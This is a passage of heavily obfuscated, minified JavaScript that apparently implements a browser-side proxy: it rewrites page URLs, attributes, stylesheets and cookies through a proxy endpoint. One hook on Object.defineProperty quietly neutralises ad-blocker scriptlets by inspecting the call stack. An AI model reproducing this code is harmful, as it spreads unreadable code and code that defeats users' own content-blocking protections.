Hw)||Vz(0x86a)!==Hw[Vz(0x8c2)]||(RW[Vz(0xca5)](Vz(0xbb9))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xbb9),Vz(0x6b5)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xad5))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xad5),Vz(0x1089)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xe25))&&RW[Vz(0xca5)](Vz(0xafc))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xe25),Vz(0x559)),RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,Vz(0xc11),Vz(0x37a)),RW[Vz(0xca5)](Vz(0x288))?RW+=Vz(0xd1b):RW+=Vz(0xad0),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)));}}else{if(Vz(0xcb7)===R4){var R5;const RG=null===(R5=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6e3)))||void 0x0===R5?void 0x0:R5[Vz(0x1f9)](),RP=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e)),RX=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,'as');if(RP&&R2(RP)){const RD=Vz(0x619)===RG||Vz(0xebf)===RG&&Vz(0xcb6)===RX?Z0['MN'][Vz(0x241)]:Vz(0xebf)===RG&&Vz(0x262)===RX?Z0['MN'][Vz(0x69b)]:Z0['MN'][Vz(0xefb)];Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RP,'kind':RD,'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}}else{if(Vz(0x61e)===R4){const RA=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RA&&RA[Vz(0xa95)](Vz(0xe14))){const Rb=Ms(RA,Hw,HB);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),Rb);}else RA&&R2(RA)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RA,'kind':Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Ro=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xc48));if(Ro){const Ru=(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Z1['A'][Vz(0x633)]+Vz(0x107d),'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]});Ro[Vz(0xca5)](Ru)?Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi})):Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xc48),Vz(0xae7)[Vz(0x20c)](MP,Vz(0xe02))[Vz(0x20c)](Ru,Vz(0xaea))[Vz(0x20c)]((0x0,MX['x'])()['id'],Vz(0x533))+Mk({'_window':HB,'protectUrlContext':Hw,'html':Ro,'docBaseUrl':Hi}));}}else{if('a'===R4){const RY=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xb5e));RY&&R2(RY)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xb5e),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RY,'kind':Z0['MN'][Vz(0x327)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const Rk=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xbb5));Vz(0x1d8)==typeof Rk&&Rk[Vz(0xca5)](Vz(0x98d))&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xbb5),Vz(0xcff)[Vz(0x20c)](btoa(Rk),Vz(0x5e7)));const RV=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9f7));Vz(0x1d8)!=typeof RV||(0x0,Z0['Gy'])(Hw)||(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Vz(0x9f7)),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xadd)+(0x0,ZR['md'])(Vz(0x9f7)),RV));}else{if(Vz(0x698)===R4){const Rs=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rs&&R2(Rs)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rs,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RT=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfca));RT&&R2(RT)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfca),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RT,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0xeef)===R4){const Rp=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rp&&R2(Rp)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rp,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));}else{if(Vz(0x73a)===R4){const RF=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x589)),Rf=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x981));RF&&R2(RF)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x589),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RF,'kind':Vz(0x217)===Rf?Z0['MN'][Vz(0x327)]:Z0['MN'][Vz(0x987)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]})),Rf&&![Vz(0x217),Vz(0x3fa),Vz(0xd9c),Vz(0x6c7)][Vz(0xca5)](Rf)&&R1(Rf)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x981),(0x0,ZR['md'])(Rf));}else{if(Vz(0xc44)===R4||'g'===R4){const RL=[Vz(0xef3),Vz(0x5ac),Vz(0x410),Vz(0x30c),Vz(0xc61),Vz(0x74b),Vz(0x8c9),Vz(0x2ad)];for(const Rq of RL){const RJ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rq);if(RJ){const Ra=(0x0,MZ['oY'])({'protectUrlContext':Hw,'value':RJ,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Rq,Ra);}}const RE=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xf01));if(RE&&Vz(0x1d8)==typeof RE){if(RE[Vz(0xa95)]('#')&&R1(RE[Vz(0xd1c)](0x1)))Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),'#'+(0x0,ZR['md'])(RE[Vz(0xd1c)](0x1)));else{const RO=new URL(RE,Hi);R2(RO[Vz(0xb5e)])&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xf01),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RO,'kind':Z0['MN'][Vz(0xefb)],'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi}));}}}else{if(Vz(0xa41)===R4){const Rc=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x27f));if(Rc&&Vz(0x1d8)==typeof Rc&&R1(Rc)){const Rh=(0x0,ZR['md'])(Rc);Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x27f),Rh);}}else{if(Vz(0xcb6)===R4){if(Vz(0xb7d)===HC[Vz(0x9fb)](Vz(0x733))&&!(0x0,Z0['Gy'])(Hw)){let RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0xc0a)][Vz(0xce8)](HC);RK&&(RK=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RK,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Z9['A'][Vz(0xc0a)](HB)[Vz(0x99e)][Vz(0x9a8)][Vz(0xce8)](HC,RK));}!function(Rz){const Vl=Vz;let {_window:Rl,protectUrlContext:Rx,element:Rg,baseUrl:Ry,idFilter:RI,urlFilter:Rm,attributeFilter:RQ}=Rz;if(Vl(0xcb6)!==Rg[Vl(0xf7f)][Vl(0x1f9)]())return;const Rd=Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0xc0a)][Vl(0xce8)](Rg);Rd&&Z9['A'][Vl(0xc0a)](Rl)[Vl(0x99e)][Vl(0x9a8)][Vl(0xce8)](Rg,(0x0,MZ['dv'])({'protectUrlContext':Rx,'stylesheet':Rd,'baseUrl':Ry,'idFilter':RI,'urlFilter':Rm,'attributeFilter':RQ}));}({'_window':HB,'protectUrlContext':Hw,'element':HC,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}}}}}}}}}}const R6=Z9['A'][Vz(0xc0a)](HB)[Vz(0x542)][Vz(0xc0a)][Vz(0xce8)](HC);for(const Rz of Array[Vz(0x332)](R6))R1(Rz)&&R6[Vz(0x966)](Rz,(0x0,ZR['md'])(Rz));const R7=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xfaa));R7&&R1(R7)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xfaa),(0x0,ZR['zp'])(R7));const R8=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd79));R8&&R1(R8)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd79),(0x0,ZR['md'])(R8));const R9=Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0xc0a)][Vz(0xce8)](HC);R9&&R1(R9)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0x1035)][Vz(0x9a8)][Vz(0xce8)](HC,(0x0,ZR['md'])(R9));const RZ=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x6df));HC instanceof HB[Vz(0x3d7)]&&RZ&&Vz(0x1d8)==typeof RZ&&RZ[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x6df),Vz(0x4ac)+RZ);const RM=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xaf5));HC instanceof HB[Vz(0x3d7)]&&RM&&Vz(0x1d8)==typeof RM&&RM[Vz(0xe28)]>0x0&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xaf5),Vz(0x4ac)+RM);const RH=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xcb6));if(RH){const Rl=(0x0,Mo['e'])((0x0,MZ['Vd'])({'protectUrlContext':Hw,'style':RH,'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0}));Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xcb6),Rl);}const RR=[Vz(0xf57),Vz(0x231)];for(const Rx of RR){if(!R1(Rx))continue;const Rg=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Rx);Rg&&(Z9['A'][Vz(0xc0a)](HB)[Vz(0x677)][Vz(0xce8)](HC,Rx),Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,(0x0,ZR['md'])(Rx),Rg));}if(HC instanceof HB[Vz(0x3d7)]){const Ry=Z9['A'][Vz(0xc0a)](HB)[Vz(0xa57)][Vz(0xc0a)][Vz(0xce8)](HC),RI=Object[Vz(0x931)](Ry);for(const Rm of RI){const RQ=ZM(Rm);R3(Vz(0xadd)+RQ)&&(Ry[(0x0,ZR['md'])(RQ)]=Ry[Rm],delete Ry[Rm]);}}if(HC instanceof HB[Vz(0xc8a)]){for(let Rd=0x0;Rd<HC[Vz(0x6eb)][Vz(0xa72)][Vz(0xe28)];Rd++)MV({'_window':HB,'protectUrlContext':Hw,'node':HC[Vz(0x6eb)][Vz(0xa72)][Rd],'baseUrl':Hi,'idFilter':HS,'urlFilter':Hv,'attributeFilter':R0});}}({'protectUrlContext':Hg,'node':Hy,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd}),Hy[VK(0xa72)][VK(0x2c7)](Hn=>{MV({'protectUrlContext':Hg,'node':Hn,'baseUrl':HI,'_window':Hx,'idFilter':Hm,'urlFilter':HQ,'attributeFilter':Hd});}));}const Ms=function(Hl,Hx){const Vx=kj;let Hg=arguments[Vx(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Hl||!Hl[Vx(0xa95)](Vx(0xe14)))return Hl;const Hy=decodeURIComponent(Hl[Vx(0xd1c)](0xf));if(!Hy[Vx(0xca5)](Z1['A'][Vx(0x633)])){const HI=Vx(0xae7)[Vx(0x20c)](MP,Vx(0xe02))[Vx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Z1['A'][Vx(0x633)]+Vx(0x107d),'kind':Z0['MN'][Vx(0x69b)],'baseUrl':Z9['A'][Vx(0xc0a)](Hg)[Vx(0x5f0)][Vx(0xc0a)][Vx(0xea3)](Hg[Vx(0xe41)]),'endpoint':Z1['A'][Vx(0x633)]}),Vx(0xaea))[Vx(0x20c)]((0x0,MX['x'])()['id'],Vx(0x533))+Mk({'_window':Hg,'protectUrlContext':Hx,'html':Hy});return Vx(0xe14)+encodeURIComponent(HI);}return Hl;};var MT=H(0x15ef),Mp=H(0x10e2),MF=H(0xebc);class Mf{static[kj(0xc0a)](Hl,Hx){const Vg=kj;let Hg=Mf[Vg(0xc98)][Vg(0xc0a)](Hx);return Hg||(Hg=function(Hy,HI){return new Proxy(HI,{'get':function(Hm,HQ,Hd){const Vy=a2M;if(Vy(0xddf)===HQ)return function(Hw,HC,Hi,HB){const VI=Vy;var HS;const Hv=[Hw];return void 0x0===Hi?Hv[VI(0x8b3)]('*'):Hv[VI(0x8b3)]('*',Hi),(null!=HB?HB:Hy)[VI(0x676)](VI(0x66d))[VI(0xce8)](null!==(HS=this[VI(0x103e)])&&void 0x0!==HS?HS:this,...Hv);};const Hn=HI[HQ];return[Vy(0x54e),Vy(0xe09),Vy(0x42f),Vy(0x368),Vy(0xf3b),Vy(0xf8a),Vy(0x7bd),Vy(0xbbb),Vy(0x88b),Vy(0x28d),Vy(0xb11),Vy(0xc9e),Vy(0xd5c),Vy(0xca0),Vy(0x3b3),Vy(0x3ee),Vy(0xe1f),Vy(0xa1c),Vy(0xf96),Vy(0x98f),Vy(0xf63),Vy(0x599),Vy(0x23a),Vy(0x798),Vy(0x657),Vy(0x4ce),Vy(0xb9d),Vy(0x5d0),Vy(0x6bb)][Vy(0xca5)](HQ)&&Vy(0x553)==typeof Hn?Hn[Vy(0x62b)](Hm):Hn;}});}(Hl,Hx),Mf[Vg(0xc98)][Vg(0x9a8)](Hx,Hg)),Hg;}}(0x0,ZH['A'])(Mf,kj(0xc98),new Map());const ML=(Hl,Hx)=>{const Vm=kj;if(Vm(0x1d8)!=typeof Hl||Vm(0x1d8)!=typeof Hx)return!0x1;const Hg=Hl[Vm(0xe28)],Hy=Hx[Vm(0xe28)];if(0x0===Hg&&0x0===Hy)return!0x0;if(0x0===Hg)return!0x1;if(0x0===Hy)return!0x0;if(Hg<Hy)return!0x1;for(let HI=0x0;HI<Hl[Vm(0xe28)];HI++)if(Hl[HI]===Hx[0x0]){let Hm=!0x0;for(let HQ=0x1;HQ<Hx[Vm(0xe28)];HQ++)if(!Hl[HI+HQ]||Hl[HI+HQ]!==Hx[HQ]){Hm=!0x1;break;}if(Hm)return!0x0;}return!0x1;};var ME=H(0x1d4b);function Mq(Hl){const VQ=kj,Hx=new TextEncoder()[VQ(0x6c2)](Hl);let Hg='';for(const Hy of Hx)Hg+=String[VQ(0x8a0)](Hy);return btoa(Hg);}function MJ(Hl,Hx,Hg){return Hy=>{const Vd=a2M;var HI;const Hm=Vd(0x364)==typeof(null==Hy?void 0x0:Hy[Vd(0x92b)])?Hy[Vd(0x92b)]:!(null==Hy||null===(HI=Hy[Vd(0x92b)])||void 0x0===HI||!HI[Vd(0x81e)]),HQ=Vd(0x364)==typeof Hg?Hg:!(null==Hg||!Hg[Vd(0x81e)]);return Hy[Vd(0x92d)]===Hl&&Hm===HQ&&Hx===Hy[Vd(0xcae)];};}const Ma=Hl=>{const Vn=kj;if(Hl[Vn(0xe29)])return;Hl[Vn(0xe29)]=!0x0;const Hx=Hl[Vn(0xad9)][Vn(0x73c)],Hg=Hl[Vn(0xad9)][Vn(0x2ff)],Hy=()=>{const Vw=Vn,HI=new Error()[Vw(0x261)];return!(!HI||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Vw(0x541)](HI));};Hl[Vn(0xad9)][Vn(0x73c)]=function(){const VC=Vn;return Hy()?arguments[VC(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hx(...arguments);},Hl[Vn(0xad9)][Vn(0x2ff)]=function(){const Vi=Vn;return Hy()?arguments[Vi(0xe28)]<=0x0?void 0x0:arguments[0x0]:Hg(...arguments);};};function MO(Hl,Hx){const VB=kj;Hx[VB(0x100c)]||Hx[VB(0xa12)]||(Hx[VB(0x100c)]=!0x0,Hx[VB(0xe29)]||Z4['A'][VB(0x828)](VB(0xef7)),Z9['A'][VB(0x6cb)](Hx),MK(Hl,Hx),Mc(Hx[VB(0xe41)]));}const Mc=Hl=>{const VS=kj;Hl[VS(0x2e6)]=[],Hl[VS(0x54e)](VS(0x289),()=>null);};function Mh(Hl){const Vv=kj;let Hx=!0x0,Hg='';try{Hg=Hl[Vv(0x2f7)][Vv(0xb5e)];}catch(Hy){Hx=!0x1;}return Hx;}const MK=(Hl,Hx)=>{const s0=kj;{const HC=Hx[s0(0x62f)][s0(0x1050)][s0(0x3f3)],Hi=Hx[s0(0xad9)][s0(0x20e)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3));HC&&Hi&&Hi[s0(0x701)]&&Hi[s0(0xcbb)]&&Z9['A'][s0(0xc0a)](Hx)[s0(0x9b9)][s0(0xce8)](HC)[s0(0xca5)](s0(0x99d))&&Hx[s0(0xad9)][s0(0x73c)](Hx[s0(0x62f)][s0(0x1050)],s0(0x3f3),{'get':function(){}});}Mx(Hx,s0(0x676),s0(0xe9e),function(){const s1=s0;if(this[s1(0xc71)])return s1(0x572)[s1(0x20c)](this[s1(0x5a9)],s1(0x9ca));for(var HB=arguments[s1(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][s1(0xc0a)](Hx)[s1(0x9b9)][s1(0xce8)](this,...HS);}),Mg(Hx,s0(0x530),s0(0xe70),{'get':function(){const s2=s0;for(var HB=arguments[s2(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s2(0xc0a)](Hx)[s2(0x420)][s2(0xc0a)][s2(0xce8)](this,...HS);return R0?(0x0,MZ['QS'])(R0):R0;},'set':function(HB){const s3=s0;for(var HS=arguments[s3(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s3(0xc0a)](Hx)[s3(0x420)][s3(0x9a8)][s3(0xce8)](this,s3(0x1d8)==typeof HB?(0x0,MZ['Vd'])({'protectUrlContext':Hl,'style':HB,...Hv}):HB),HB;}}),Mx(Hx,s0(0x530),s0(0xcec),function(HB){const s4=s0;if(this[s4(0x72e)])return this[HB];for(var HS=arguments[s4(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][s4(0xc0a)](Hx)[s4(0x1e3)][s4(0xce8)](this,HB,...Hv);}),Mx(Hx,s0(0x530),s0(0x78b),function(HB,HS){const s5=s0;if(this[s5(0x72e)])return this[HB]=HS;for(var Hv=arguments[s5(0xe28)],R0=new Array(Hv>0x2?Hv-0x2:0x0),R1=0x2;R1<Hv;R1++)R0[R1-0x2]=arguments[R1];Z9['A'][s5(0xc0a)](Hx)[s5(0xe0f)][s5(0xce8)](this,HB,s5(0x1d8)==typeof HS?(0x0,MZ['oY'])({'protectUrlContext':Hl,'value':HS}):HS,...R0);}),Mx(Hx,s0(0x59c),s0(0x1df),function(HB,HS){const s6=s0;return Z9['A'][s6(0xc0a)](Hx)[s6(0x70f)][s6(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),HS);}),Mx(Hx,s0(0x59c),s0(0xc6e),function(HB){const s7=s0,HS=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB});return Z9['A'][s7(0xc0a)](Hx)[s7(0xf71)][s7(0xce8)](this,HS);}),Mg(Hx,s0(0x51d),s0(0x465),{'get':function(){const s8=s0;for(var HB=arguments[s8(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][s8(0xc0a)](Hx)[s8(0x771)][s8(0xc0a)][s8(0xce8)](this,...HS);return R0?R0[s8(0x24e)](';')[s8(0x729)](R1=>R1[s8(0x6dc)]())[s8(0x729)](R1=>{const s9=s8,R2=R1[s9(0x5cb)]('=');return[R1[s9(0xfa3)](0x0,R2),R1[s9(0xfa3)](R2+0x1)];})[s8(0x729)](R1=>{const sZ=s8;let [R2,R3]=R1;if((0x0,ZR['_'])(R2)){const [R4,R5,R6]=(0x0,ZR['ks'])(R2)[sZ(0x24e)](';');if(R6)return[R6,R3];}return[R2,R3];})[s8(0x729)](R1=>{const sM=s8;let [R2,R3]=R1;return''[sM(0x20c)](R2,'=')[sM(0x20c)](R3);})[s8(0x4cc)](';\x20'):R0;},'set':function(HB){const sH=s0,HS=MQ(Hx)||new URL(Hx[sH(0x2f7)][sH(0xb5e)]);for(var Hv=arguments[sH(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];const R2=Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0xc0a)][sH(0xce8)](this,...R0),R3=R2?R2[sH(0x24e)](';')[sH(0x729)](R7=>R7[sH(0x6dc)]())[sH(0x729)](R7=>{const sR=sH,R8=R7[sR(0x5cb)]('=');return[R7[sR(0xfa3)](0x0,R8),R7[sR(0xfa3)](R8+0x1)];})[sH(0x30c)](R7=>{let [R8,R9]=R7;return(0x0,ZR['_'])(R8);})[sH(0x729)](R7=>{const sj=sH;let [R8,R9]=R7;return[R8,R9,...(0x0,ZR['ks'])(R8)[sj(0x24e)](';')];})[sH(0x729)](R7=>{let [R8,R9,RZ,RM,RH]=R7;return{'key':R8,'value':R9,'domain':RZ,'path':RM,'name':RH};}):[],R4=(R7=>(0x0,Mp[sH(0x71e)])(R7,{'decodeValues':!0x1}))(HB);if(void 0x0===R4[sH(0x717)]&&(R4[sH(0x717)]=Hx[sH(0xec5)][sH(0xc95)]),R5=(R5=R4[sH(0x717)])[sH(0xa95)]('.')?R5[sH(0xd1c)](0x1):R5,HS[sH(0xc95)]===Hl[sH(0xe9a)]&&(!R5||HS[sH(0xc95)][sH(0xe5f)](R5)))return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,HB,...R0);var R5;const R6=function(R7,R8,R9,RZ,RM){const sU=sH,RH=new URL((0x0,Z0['EW'])(R8[sU(0x2f7)][sU(0xb5e)])?(0x0,Z0['sH'])(R8[sU(0x2f7)][sU(0xb5e)])[sU(0xe16)]:R8[sU(0x2f7)][sU(0xb5e)]);if(!RM[sU(0x943)]){if('/'===RH[sU(0xf4c)])RM[sU(0x943)]='/';else{const RR=RH[sU(0xf4c)][sU(0x24e)]('/')[sU(0xd1c)](0x0,-0x1)[sU(0x4cc)]('/');RM[sU(0x943)]=RR||'/';}}return RM[sU(0x717)]||(RM[sU(0x717)]=RH[sU(0xc95)]),RM[sU(0x717)][sU(0xa95)]('.')||(RM[sU(0x717)]='.'+RM[sU(0x717)]),((Rj,RU,Rr,RN,RW)=>{const sr=sU,RG=Rr[sr(0x573)](RD=>RD[sr(0x5a9)]===RN[sr(0x5a9)]&&RD[sr(0x717)]===RN[sr(0x717)]&&RD[sr(0x943)]===RN[sr(0x943)]),RP=RG?RG[sr(0x64d)]:(0x0,ZR['md'])(''[sr(0x20c)](RN[sr(0x717)],';')[sr(0x20c)](RN[sr(0x943)],';')[sr(0x20c)](RN[sr(0x5a9)]),(0x0,MF['$o'])()),RX={'httpOnly':RN[sr(0xa86)],'maxAge':RN[sr(0xc30)],'encode':RD=>RD};return RX[sr(0x943)]=function(RD,RA){const sN=sr,Ro=(0x0,Z0['rI'])(RA,RD[sN(0xe9a)]);if('v7'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['lv'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v8'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ep'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v9'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ZM'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0xb0e)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['Ph'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x253)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['g3'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x699)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['qF'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);throw new Error(sN(0x67f)[sN(0x20c)](RD));}(Rj,RN[sr(0x717)]),RX[sr(0x717)]=new URL((0x0,ZT['aV'])(RU))[sr(0xc95)],RW&&(RX[sr(0xc86)]=RW),RX[sr(0x449)]=!0x0,RX[sr(0xf18)]=sr(0x2bf),RN[sr(0xe13)]&&!isNaN(RN[sr(0xe13)][sr(0x87f)]())&&(RX[sr(0xe13)]=RN[sr(0xe13)]),(0x0,MT['l'])(RP,RN[sr(0xe7c)],RX);})(R7,R9,RZ,RM);}(Hl,Hx,Z1['A'][sH(0x633)],R3,R4);return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,R6,...R0);}}),Mx(Hx,s0(0x51d),s0(0xf8b),function(HB){const sW=s0;return Z9['A'][sW(0xc0a)](Hx)[sW(0x447)][sW(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xe41),s0(0xf8b),function(HB){const sG=s0;return sG(0x1d8)!=typeof HB&&(HB=Hx[sG(0x5c0)](HB)),Z9['A'][sG(0xc0a)](Hx)[sG(0x41a)][sG(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0xfda),function(HB){const sP=s0;return Z9['A'][sP(0xc0a)](Hx)[sP(0xfd3)][sP(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0x6f0),function(HB){const sX=s0;return 